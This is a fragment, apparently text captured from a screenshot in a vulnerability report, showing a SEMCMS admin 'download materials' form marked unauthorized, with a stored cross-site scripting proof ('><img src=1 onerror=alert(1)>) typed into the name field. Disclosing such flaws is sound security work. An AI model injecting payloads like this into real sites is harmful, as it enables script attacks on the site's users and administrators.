 10.33.62.73:8080/admin/SEMCMS_Main.php
未授权
管理 > 下载资料管理
名称 *
rger Quotation"><img src=1 onerror=alert(1)>
文件 *
../Images/default/18081804533497.xls
上传
可上传 pdf,xls,rar,zip
序 *
10000
默认10000,从小到大排序如：1,2,3,4,5....
编辑